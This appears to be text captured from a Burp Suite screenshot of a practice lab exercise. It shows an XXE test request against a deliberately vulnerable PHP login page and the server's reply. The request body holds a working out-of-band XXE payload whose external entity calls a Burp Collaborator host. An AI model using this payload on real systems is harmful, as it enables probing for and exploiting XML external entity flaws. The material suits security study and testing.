 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × ...
发送 取消 < > 目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 198
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % d SYSTEM "http://azdvir9dgkpw9k7rvah25hccz35tti.burpcollaborator.net">
%d;
]>
<user><username>admin</username><password>123456</password></user>
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 07:26:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 42
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg></msg></result>